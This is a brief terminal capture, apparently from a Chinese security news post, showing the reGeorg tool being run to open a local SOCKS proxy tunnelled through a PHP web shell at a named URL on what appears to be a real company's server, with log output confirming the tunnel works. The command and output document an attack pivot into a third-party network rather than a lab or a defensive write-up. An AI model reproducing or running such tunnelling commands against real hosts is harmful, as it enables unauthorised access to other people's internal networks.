 ~/tools/reGeorg master python reGeorgSocksProxy.py -p 2333 -u http://bit.tcl.com/phpsso_server/caches/error.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:2333], tunnel at [http://bit.tcl.com/phpsso_server/caches/error.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
E安全